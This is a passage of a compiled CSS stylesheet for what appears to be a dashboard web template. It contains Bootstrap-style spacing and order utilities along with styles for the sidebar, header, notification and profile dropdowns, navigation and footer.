            order: -1 !important; }
  .order-xxl-0 {
    -webkit-box-ordinal-group: 1 !important;
        -ms-flex-order: 0 !important;
            order: 0 !important; }
  .order-xxl-1 {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important; }
  .order-xxl-2 {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important; }
  .order-xxl-3 {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important; }
  .order-xxl-4 {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important; }
  .order-xxl-5 {
    -webkit-box-ordinal-group: 6 !important;
        -ms-flex-order: 5 !important;
            order: 5 !important; }
  .order-xxl-last {
    -webkit-box-ordinal-group: 7 !important;
        -ms-flex-order: 6 !important;
            order: 6 !important; }
  .m-xxl-0 {
    margin: 0 !important; }
  .m-xxl-1 {
    margin: 0.25rem !important; }
  .m-xxl-2 {
    margin: 0.5rem !important; }
  .m-xxl-3 {
    margin: 1rem !important; }
  .m-xxl-4 {
    margin: 1.5rem !important; }
  .m-xxl-5 {
    margin: 3rem !important; }
  .m-xxl-auto {
    margin: auto !important; }
  .mx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }
  .mx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }
  .mx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }
  .mx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }
  .mx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important; }
  .my-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }
  .my-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }
  .my-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }
  .my-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }
  .my-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }
  .my-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }
  .my-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; }
  .mt-xxl-0 {
    margin-top: 0 !important; }
  .mt-xxl-1 {
    margin-top: 0.25rem !important; }
  .mt-xxl-2 {
    margin-top: 0.5rem !important; }
  .mt-xxl-3 {
    margin-top: 1rem !important; }
  .mt-xxl-4 {
    margin-top: 1.5rem !important; }
  .mt-xxl-5 {
    margin-top: 3rem !important; }
  .mt-xxl-auto {
    margin-top: auto !important; }
  .me-xxl-0 {
    margin-right: 0 !important; }
  .me-xxl-1 {
    margin-right: 0.25rem !important; }
  .me-xxl-2 {
    margin-right: 0.5rem !important; }
  .me-xxl-3 {
    margin-right: 1rem !important; }
  .me-xxl-4 {
    margin-right: 1.5rem !important; }
  .me-xxl-5 {
    margin-right: 3rem !important; }
  .me-xxl-auto {
    margin-right: auto !important; }
  .mb-xxl-0 {
    margin-bottom: 0 !important; }
  .mb-xxl-1 {
    margin-bottom: 0.25rem !important; }
  .mb-xxl-2 {
    margin-bottom: 0.5rem !important; }
  .mb-xxl-3 {
    margin-bottom: 1rem !important; }
  .mb-xxl-4 {
    margin-bottom: 1.5rem !important; }
  .mb-xxl-5 {
    margin-bottom: 3rem !important; }
  .mb-xxl-auto {
    margin-bottom: auto !important; }
  .ms-xxl-0 {
    margin-left: 0 !important; }
  .ms-xxl-1 {
    margin-left: 0.25rem !important; }
  .ms-xxl-2 {
    margin-left: 0.5rem !important; }
  .ms-xxl-3 {
    margin-left: 1rem !important; }
  .ms-xxl-4 {
    margin-left: 1.5rem !important; }
  .ms-xxl-5 {
    margin-left: 3rem !important; }
  .ms-xxl-auto {
    margin-left: auto !important; }
  .p-xxl-0 {
    padding: 0 !important; }
  .p-xxl-1 {
    padding: 0.25rem !important; }
  .p-xxl-2 {
    padding: 0.5rem !important; }
  .p-xxl-3 {
    padding: 1rem !important; }
  .p-xxl-4 {
    padding: 1.5rem !important; }
  .p-xxl-5 {
    padding: 3rem !important; }
  .px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  .px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }
  .px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }
  .px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }
  .px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }
  .px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }
  .py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }
  .py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }
  .py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }
  .py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }
  .py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }
  .py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }
  .pt-xxl-0 {
    padding-top: 0 !important; }
  .pt-xxl-1 {
    padding-top: 0.25rem !important; }
  .pt-xxl-2 {
    padding-top: 0.5rem !important; }
  .pt-xxl-3 {
    padding-top: 1rem !important; }
  .pt-xxl-4 {
    padding-top: 1.5rem !important; }
  .pt-xxl-5 {
    padding-top: 3rem !important; }
  .pe-xxl-0 {
    padding-right: 0 !important; }
  .pe-xxl-1 {
    padding-right: 0.25rem !important; }
  .pe-xxl-2 {
    padding-right: 0.5rem !important; }
  .pe-xxl-3 {
    padding-right: 1rem !important; }
  .pe-xxl-4 {
    padding-right: 1.5rem !important; }
  .pe-xxl-5 {
    padding-right: 3rem !important; }
  .pb-xxl-0 {
    padding-bottom: 0 !important; }
  .pb-xxl-1 {
    padding-bottom: 0.25rem !important; }
  .pb-xxl-2 {
    padding-bottom: 0.5rem !important; }
  .pb-xxl-3 {
    padding-bottom: 1rem !important; }
  .pb-xxl-4 {
    padding-bottom: 1.5rem !important; }
  .pb-xxl-5 {
    padding-bottom: 3rem !important; }
  .ps-xxl-0 {
    padding-left: 0 !important; }
  .ps-xxl-1 {
    padding-left: 0.25rem !important; }
  .ps-xxl-2 {
    padding-left: 0.5rem !important; }
  .ps-xxl-3 {
    padding-left: 1rem !important; }
  .ps-xxl-4 {
    padding-left: 1.5rem !important; }
  .ps-xxl-5 {
    padding-left: 3rem !important; }
  .text-xxl-start {
    text-align: left !important; }
  .text-xxl-end {
    text-align: right !important; }
  .text-xxl-center {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .fs-1 {
    font-size: 2.25rem !important; }
  .fs-2 {
    font-size: 1.875rem !important; }
  .fs-3 {
    font-size: 1.5rem !important; } }

@media print {
  .d-print-inline {
    display: inline !important; }
  .d-print-inline-block {
    display: inline-block !important; }
  .d-print-block {
    display: block !important; }
  .d-print-grid {
    display: grid !important; }
  .d-print-table {
    display: table !important; }
  .d-print-table-row {
    display: table-row !important; }
  .d-print-table-cell {
    display: table-cell !important; }
  .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; }
  .d-print-none {
    display: none !important; } }

* {
  outline: none;
  padding: 0; }
  *::after {
    margin: 0;
    padding: 0; }
  *::before {
    margin: 0;
    padding: 0; }

#main-wrapper {
  -webkit-transition: all 0.25s ease-in;
  transition: all 0.25s ease-in;
  position: relative;
  z-index: 1; }
  #main-wrapper.show {
    opacity: 1; }

.content-body {
  margin-left: 240px;
  margin-bottom: 50px; }
  @media (min-width: 576px) {
    .content-body {
      margin-left: 0px;
      margin-bottom: 50px; } }

.details .content-body {
  margin-left: 0px; }

.admin {
  background: #fafbfe;
  padding-top: 110px; }
  .admin .content-body {
    margin-left: 240px;
    margin-right: 0px;
    margin-top: 0px; }
    @media only screen and (max-width: 767px) {
      .admin .content-body {
        margin-left: 0px; } }

.front {
  padding-top: 85px; }

ul {
  padding: 0;
  margin: 0; }

li {
  list-style: none; }

a {
  color: #008AFF;
  text-decoration: none;
  outline: none; }
  a:hover, a:focus, a.active {
    text-decoration: none;
    outline: none;
    color: #008AFF; }

b,
strong {
  color: #152c5b; }

/* Editable */
.bg-purple {
  background-color: #5848BB !important; }

.bg-transparent {
  background-color: transparent !important; }

#preloader {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: #1F2D3D;
  z-index: 999999999; }
  #preloader i {
    display: block;
    width: 16px;
    height: 16px;
    background: black;
    border-radius: 16px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -8px 0 0 -8px;
    opacity: 1;
    -webkit-transform: translate3d(60px, 0, 0);
    overflow: hidden;
    text-indent: -9999px;
    border: 1px solid white; }
    #preloader i:nth-child(1) {
      background: #008AFF;
      -webkit-animation: googleDotA 1.75s ease-in-out infinite; }
    #preloader i:nth-child(2) {
      background: #51BB25;
      -webkit-animation: googleDotB 1.75s ease-in-out infinite; }
    #preloader i:nth-child(3) {
      background: #F8D62B;
      -webkit-animation: googleDotC 1.75s ease-in-out infinite; }

@-webkit-keyframes googleDotA {
  0% {
    opacity: 0;
    transform: translate3d(60px, 0, 0);
    -webkit-transform: translate3d(60px, 0, 0); }
  30% {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0); }
  70% {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0); }
  100% {
    opacity: 0;
    transform: translate3d(-300px, 0, 0);
    -webkit-transform: translate3d(-300px, 0, 0); } }

@-webkit-keyframes googleDotB {
  0% {
    opacity: 0;
    transform: translate3d(180px, 0, 0);
    -webkit-transform: translate3d(180px, 0, 0); }
  35% {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0); }
  77% {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0); }
  100% {
    opacity: 0;
    transform: translate3d(-180px, 0, 0);
    -webkit-transform: translate3d(-180px, 0, 0); } }

@-webkit-keyframes googleDotC {
  0% {
    opacity: 0;
    transform: translate3d(300px, 0, 0);
    -webkit-transform: translate3d(300px, 0, 0); }
  40% {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0); }
  80% {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0); }
  100% {
    opacity: 0;
    transform: translate3d(-60px, 0, 0);
    -webkit-transform: translate3d(-60px, 0, 0); } }

.section-padding {
  padding: 100px 0; }
  @media only screen and (max-width: 1199px) {
    .section-padding {
      padding: 80px 0; } }
  @media only screen and (max-width: 991px) {
    .section-padding {
      padding: 75px 0; } }
  @media only screen and (max-width: 767px) {
    .section-padding {
      padding: 60px 0; } }
  @media only screen and (max-width: 575px) {
    .section-padding {
      padding: 50px 0; } }

.mt-80 {
  margin-top: 80px; }

.mb-80 {
  margin-bottom: 80px; }

.modal-video-close-btn {
  padding: 0px; }

.page-title {
  margin-bottom: 30px;
  background: transparent;
  border-radius: 8px; }
  .page-title .page-title-content h3, .page-title .page-title-content .h3 {
    font-size: 24px;
    margin-bottom: 0px; }

.front .page-title {
  padding: 30px 0px;
  background: #fafbfe;
  margin-bottom: 0px; }

.breadcrumbs a {
  color: #718096;
  display: inline-block;
  font-size: 14px; }

.breadcrumbs.active a {
  color: #fff; }

.breadcrumbs i {
  margin: 0px 10px;
  font-size: 20px;
  line-height: 0;
  position: relative;
  top: 5px; }

.flex-grow-2 {
  -webkit-box-flex: 2;
      -ms-flex-positive: 2;
          flex-grow: 2; }

::-webkit-scrollbar {
  width: 5px; }

/* Track */
::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 5px grey;
          box-shadow: inset 0 0 5px grey;
  border-radius: 10px; }

/* Handle */
::-webkit-scrollbar-thumb {
  background: #999;
  border-radius: 10px; }

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #777; }

.c-pointer {
  cursor: pointer; }

.trade-balance {
  position: relative;
  height: 380px; }

.position-value {
  position: relative;
  height: 320px; }

.shadow-sm {
  -webkit-box-shadow: 0 0.125rem 0.25rem rgba(227, 230, 236, 0.9);
          box-shadow: 0 0.125rem 0.25rem rgba(227, 230, 236, 0.9); }

.shadow-lg {
  -webkit-box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125);
          box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125); }

.bs-0 {
  -webkit-box-shadow: none !important;
          box-shadow: none !important; }

.section-title {
  margin-bottom: 75px; }
  .section-title h2, .section-title .h2 {
    text-align: center;
    font-weight: 700;
    font-size: 40px; }

.triangle-top-primary {
  position: relative; }
  .triangle-top-primary::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 99.5vw;
    border-color: transparent transparent #008AFF transparent;
    top: -50px; }

.triangle-bottom-primary {
  position: relative; }
  .triangle-bottom-primary::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 99.5vw;
    border-color: transparent transparent #008AFF transparent;
    bottom: -50px;
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg); }

.triangle-top-light {
  position: relative; }
  .triangle-top-light::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 99.5vw;
    border-color: transparent transparent #fafbfe transparent;
    top: -50px; }

.triangle-bottom-light {
  position: relative; }
  .triangle-bottom-light::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 99.5vw;
    border-color: transparent transparent #fafbfe transparent;
    bottom: -50px;
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg); }

.triangle-top-dark {
  position: relative; }
  .triangle-top-dark::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 99.5vw;
    border-color: transparent transparent #0E0B2B transparent;
    top: -50px; }

.triangle-bottom-dark {
  position: relative; }
  .triangle-bottom-dark::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 99.5vw;
    border-color: transparent transparent #0E0B2B transparent;
    bottom: -50px;
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg); }

.sidebar {
  background: #fff;
  position: fixed;
  left: 0px;
  height: calc(100%-20px);
  width: 240px;
  top: 0px;
  z-index: 3;
  bottom: 0px;
  border-radius: 0px;
  -webkit-box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
          box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05); }
  @media only screen and (max-width: 767px) {
    .sidebar {
      top: auto;
      bottom: 0;
      width: 100%;
      height: 50px;
      left: 0;
      border-radius: 0px; } }

.brand-logo {
  margin: 20px 25px 20px; }
  @media only screen and (max-width: 767px) {
    .brand-logo {
      display: none; } }

.menu {
  margin-top: 30px;
  padding: 20px;
  position: relative; }
  @media only screen and (max-width: 767px) {
    .menu {
      margin-top: 0px;
      padding: 0px; } }
  @media only screen and (max-width: 767px) {
    .menu ul {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-pack: distribute;
          justify-content: space-around;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; } }
  .menu ul li {
    margin-bottom: 10px;
    border-radius: 8px; }
    .menu ul li:hover a, .menu ul li:focus a, .menu ul li:active a {
      color: #fff; }
      .menu ul li:hover a .nav-text, .menu ul li:focus a .nav-text, .menu ul li:active a .nav-text {
        display: block;
        color: #008AFF; }
        @media only screen and (max-width: 991px) {
          .menu ul li:hover a .nav-text, .menu ul li:focus a .nav-text, .menu ul li:active a .nav-text {
            display: none; } }
    .menu ul li:hover i, .menu ul li:focus i, .menu ul li:active i {
      color: #008AFF;
      opacity: 1; }
    .menu ul li.active i {
      color: #008AFF;
      opacity: 1; }
    .menu ul li.active span {
      color: #008AFF; }
    .menu ul li i {
      font-size: 20px;
      margin-right: 15px; }
      @media only screen and (max-width: 991px) {
        .menu ul li i {
          margin-right: 0px; } }
    .menu ul li a {
      padding: 5px 8px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      min-height: 3.5rem;
      color: #62759d; }
      @media only screen and (max-width: 767px) {
        .menu ul li a {
          -webkit-box-pack: center;
              -ms-flex-pack: center;
                  justify-content: center; } }
      .menu ul li a .nav-text {
        padding: 3px 8px;
        border-radius: 4px;
        font-weight: 600; }
        @media only screen and (max-width: 767px) {
          .menu ul li a .nav-text {
            display: none; } }
    .menu ul li.logout {
      position: fixed;
      bottom: 50px;
      left: 0;
      right: 0;
      width: 80px; }
      .menu ul li.logout a {
        padding-left: 30px; }
      @media only screen and (max-width: 991px) {
        .menu ul li.logout {
          right: auto;
          -webkit-box-pack: center;
              -ms-flex-pack: center;
                  justify-content: center;
          left: 10px;
          width: auto; } }
      @media only screen and (max-width: 767px) {
        .menu ul li.logout {
          position: relative;
          bottom: 0;
          left: auto;
          right: auto;
          width: auto; }
          .menu ul li.logout a {
            padding-left: 0px; } }

.card-limit-progress {
  display: none;
  background: url("../images/bg/6.html");
  position: absolute;
  bottom: 150px;
  padding: 15px 20px;
  margin: 20px;
  left: 0;
  right: 0;
  border-radius: 8px; }
  @media only screen and (max-width: 1199px) {
    .card-limit-progress {
      display: none; } }
  .card-limit-progress h5, .card-limit-progress .h5 {
    font-size: 14px;
    color: #fff; }
  .card-limit-progress p {
    font-size: 12px; }
    .card-limit-progress p strong {
      color: #fff; }
  .card-limit-progress .progress {
    height: 6px;
    background-color: #d0d9f6; }

.header {
  padding: 10px 0px;
  position: fixed;
  top: 0;
  left: 240px;
  right: 0;
  z-index: 02;
  background: #fff;
  -webkit-box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
          box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05); }
  .header.bg-primary {
    border-bottom: 1px solid rgba(255, 255, 255, 0.15) !important; }
  @media only screen and (max-width: 767px) {
    .header {
      left: 0;
      padding: 10px 0px;
      background: #fff; } }
  .header .brand-logo {
    display: none; }
    @media only screen and (max-width: 991px) {
      .header .brand-logo {
        display: none;
        margin: 0px 20px 0px 0px; } }
    @media only screen and (max-width: 767px) {
      .header .brand-logo {
        display: block; }
        .header .brand-logo img {
          -webkit-filter: none;
                  filter: none; }
        .header .brand-logo span {
          display: none; } }
  .header.landing {
    padding: 20px 0px;
    left: 0px; }
    .header.landing a {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center; }
      @media only screen and (max-width: 991px) {
        .header.landing a {
          -webkit-box-pack: start;
              -ms-flex-pack: start;
                  justify-content: flex-start; } }
    .header.landing .brand-logo {
      display: block;
      margin: 0px !important; }
      .header.landing .brand-logo img {
        -webkit-filter: none;
                filter: none;
        margin-right: 10px; }
      .header.landing .brand-logo span {
        display: block;
        top: 0; }

.header-content,
.header-left,
.header-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.notification {
  cursor: pointer; }
  .notification .notify-bell {
    margin-right: 15px; }
    @media only screen and (max-width: 767px) {
      .notification .notify-bell {
        margin-right: 15px; } }
  .notification .dropdown-menu {
    border: 0px;
    padding: 15px 20px 10px;
    margin: 0px;
    top: 25px !important;
    width: 330px;
    -webkit-box-shadow: 0 36px 48px rgba(27, 25, 148, 0.08);
            box-shadow: 0 36px 48px rgba(27, 25, 148, 0.08);
    border-radius: 5px; }
    .notification .dropdown-menu h4, .notification .dropdown-menu .h4 {
      border-bottom: 1px solid #eaecf3;
      padding-bottom: 15px;
      font-size: 16px; }
    .notification .dropdown-menu a {
      display: block;
      border-bottom: 1px solid #eaecf3;
      padding: 10px 0px; }
      .notification .dropdown-menu a:last-child {
        border: 0px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: end;
            -ms-flex-pack: end;
                justify-content: flex-end;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
        color: #0E0B2B; }
        .notification .dropdown-menu a:last-child i {
          margin-left: 5px;
          font-size: 18px; }
      .notification .dropdown-menu a p {
        margin-bottom: 0px;
        color: #152c5b;
        font-weight: 700;
        font-size: 14px; }
      .notification .dropdown-menu a span {
        font-size: 13px;
        color: #62759d; }
      .notification .dropdown-menu a span.icon {
        height: 40px;
        width: 40px;
        color: #fff;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        border-radius: 50px; }
        .notification .dropdown-menu a span.icon i {
          font-size: 20px; }
      .notification .dropdown-menu a span.success {
        background: #51BB25; }
      .notification .dropdown-menu a span.fail {
        background: #DC3545; }
      .notification .dropdown-menu a span.pending {
        background: #F8D62B; }

.dropdown-toggle::after {
  border-top: 0px;
  margin-left: 10.2px;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  font-family: bootstrap-icons !important;
  font-weight: 700;
  content: "\f270"; }

.profile_log {
  cursor: pointer; }
  .profile_log .user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
    .profile_log .user .thumb {
      height: 35px;
      width: 35px;
      border-radius: 50px;
      color: #fff;
      text-align: center; }
      .profile_log .user .thumb img {
        max-width: 35px; }
  .profile_log .dropdown-menu {
    border: 0px;
    padding: 0px;
    margin: 0px;
    top: 25px !important;
    -webkit-box-shadow: 0 1.5rem 4rem rgba(22, 28, 45, 0.15);
            box-shadow: 0 1.5rem 4rem rgba(22, 28, 45, 0.15);
    border-radius: 5px;
    background-color: #fff;
    min-width: 240px; }
    .profile_log .dropdown-menu .user-email {
      padding: 10px 20px 10px; }
      .profile_log .dropdown-menu .user-email .thumb {
        margin-right: 10px; }
      .profile_log .dropdown-menu .user-email .user-info {
        margin: 0px; }
      .profile_log .dropdown-menu .user-email h5, .profile_log .dropdown-menu .user-email .h5 {
        margin-bottom: 0px; }
      .profile_log .dropdown-menu .user-email span {
        font-size: 14px; }
        .profile_log .dropdown-menu .user-email span i {
          font-size: 22px;
          color: #0E0B2B; }
    .profile_log .dropdown-menu .user-balance {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-pack: distribute;
          justify-content: space-around;
      margin-bottom: 15px; }
      .profile_log .dropdown-menu .user-balance p {
        margin-bottom: 0px;
        font-weight: 500;
        color: #152c5b; }
    .profile_log .dropdown-menu .dropdown-item {
      padding: 10px 20px;
      border-top: 1px solid #eaecf3;
      font-weight: 400;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; }
      .profile_log .dropdown-menu .dropdown-item:first-child {
        border: 0px; }
      .profile_log .dropdown-menu .dropdown-item.logout {
        color: #DC3545; }
        .profile_log .dropdown-menu .dropdown-item.logout i {
          color: #DC3545; }
      .profile_log .dropdown-menu .dropdown-item i {
        margin-right: 10px;
        font-size: 18px;
        color: #008AFF;
        font-weight: bold; }
      .profile_log .dropdown-menu .dropdown-item:hover, .profile_log .dropdown-menu .dropdown-item:focus, .profile_log .dropdown-menu .dropdown-item.active {
        background-color: #008AFF;
        color: #fff; }
        .profile_log .dropdown-menu .dropdown-item:hover i, .profile_log .dropdown-menu .dropdown-item:focus i, .profile_log .dropdown-menu .dropdown-item.active i {
          color: #fff; }

.theme-switch i {
  font-size: 20px;
  margin-right: 20px;
  cursor: pointer; }

.dark-light-toggle {
  margin-right: 10px;
  cursor: pointer; }
  .dark-light-toggle i {
    font-size: 20px; }
  .dark-light-toggle .light {
    display: none; }

.dark-theme .dark {
  display: none; }

.dark-theme .light {
  display: block;
  color: #F8D62B; }

.navigation .navbar {
  background-color: transparent !important;
  padding: 0px; }
  .navigation .navbar ul {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-left: auto; }
    @media only screen and (max-width: 991px) {
      .navigation .navbar ul {
        margin-top: 15px; } }
    .navigation .navbar ul > li {
      display: inline-block;
      padding: 0px 7px;
      width: 100%; }
      @media only screen and (max-width: 991px) {
        .navigation .navbar ul > li {
          border-bottom: 1px solid #eaecf3;
          margin: 0 15px;
          padding: 7px 15px; } }
      .navigation .navbar ul > li > a {
        font-size: 16px;
        font-weight: 700;
        color: #62759d !important; }
        @media only screen and (max-width: 991px) {
          .navigation .navbar ul > li > a::after {
            position: absolute;
            right: 15px;
            top: 25px; } }
    @media only screen and (min-width: 991px) {
      .navigation .navbar ul .dropdown > a {
        position: relative;
        -webkit-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out; }
      .navigation .navbar ul .dropdown-menu {
        background: #fff;
        padding: 15px 0;
        display: block;
        opacity: 0;
        visibility: hidden;
        z-index: 1030;
        -webkit-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;
        -webkit-box-shadow: 0 1.5rem 4rem rgba(22, 28, 45, 0.15);
                box-shadow: 0 1.5rem 4rem rgba(22, 28, 45, 0.15);
        border: 0px;
        margin-top: 10px;
        z-index: 998;
        min-width: 10rem; }
        .navigation .navbar ul .dropdown-menu a {
          display: inline-block;
          color: #62759d; }
          .navigation .navbar ul .dropdown-menu a:hover, .navigation .navbar ul .dropdown-menu a:focus, .navigation .navbar ul .dropdown-menu a:active, .navigation .navbar ul .dropdown-menu a.active {
            color: #008AFF;
            background: transparent; }
      .navigation .navbar ul li.dropdown:hover a::before {
        opacity: 1;
        bottom: -9px; }
      .navigation .navbar ul li.dropdown:hover .dropdown-menu {
        opacity: 1;
        visibility: visible;
        margin-top: 0px; } }
    @media only screen and (max-width: 991px) {
      .navigation .navbar ul .dropdown-menu {
        border: 0px;
        padding: 0px; }
        .navigation .navbar ul .dropdown-menu a {
          border-bottom: 1px solid #eaecf3;
          padding: 15px;
          color: #62759d; }
          .navigation .navbar ul .dropdown-menu a:last-child {
            border: 0px; }
          .navigation .navbar ul .dropdown-menu a i,
          .navigation .navbar ul .dropdown-menu a h6,
          .navigation .navbar ul .dropdown-menu a .h6 {
            color: #008AFF; }
          .navigation .navbar ul .dropdown-menu a p {
            color: #62759d;
            margin-bottom: 0; } }

.signin-btn {
  min-width: 100px; }
  @media only screen and (max-width: 991px) {
    .signin-btn {
      position: absolute;
      right: 0;
      top: 0; } }

@media only screen and (max-width: 991px) {
  .navbar-toggler {
    position: absolute;
    right: 175px;
    top: 0; } }

.logo-white {
  display: none; }

.light .logo-primary {
  display: none; }

.light .logo-white {
  display: block; }

.light .navigation .navbar ul > li > a {
  color: rgba(255, 255, 255, 0.85); }
  .light .navigation .navbar ul > li > a:hover, .light .navigation .navbar ul > li > a:focus, .light .navigation .navbar ul > li > a.active, .light .navigation .navbar ul > li > a:active {
    color: white; }

.light .signin-btn .btn-primary {
  background: #fff;
  color: #0E0B2B; }

.search {
  min-width: 450px;
  background: #fff;
  padding: 5px 20px;
  border-radius: 16px; }
  @media only screen and (max-width: 767px) {
    .search {
      min-width: auto;
      margin-right: 15px; } }
  .search span {
    font-size: 24px;
    margin-right: 10px; }
  .search input {
    border: 0px;
    width: 90%;
    background: transparent; }
  .search form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }

.icon-menu img {
  border-radius: 50px;
  max-width: 30px; }

.icon-menu span {
  margin-right: 20px; }
  .icon-menu span i {
    font-size: 20px;
    color: #62759d; }

.bottom {
  background: #171347;
  position: relative; }
  .bottom::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 99.5vw;
    border-color: transparent transparent #171347 transparent;
    top: -50px; }
  .bottom .bottom-logo p {
    color: #62759d;
    line-height: 30px;
    font-weight: 400; }
  @media only screen and (max-width: 991px) {
    .bottom .bottom-widget {
      margin-bottom: 30px; } }
  .bottom .bottom-widget .widget-title {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    margin-bottom: 20px; }
  .bottom .bottom-widget ul li a {
    color: #62759d;
    font-weight: 400;
    margin-bottom: 10px;
    display: inline-block; }

.footer {
  border-top: 1px solid rgba(255, 255, 255, 0.09);
  background: #171347;
  padding: 20px 0px;
  position: relative;
  bottom: 0; }
  .footer .copyright {
    position: relative;
    text-align: left; }
    .footer .copyright p {
      margin: 0;
      font-size: 14px;
      color: #62759d; }
      .footer .copyright p a {
        color: #008AFF;
        font-weight: 700; }
  .footer .footer-social {
    text-align: right; }
    .footer .footer-social li {
      display: inline-block; }
      .footer .footer-social li a {
        color: #62759d;
        opacity: 0.5;
        padding: 0px 10px; }

.details .footer {
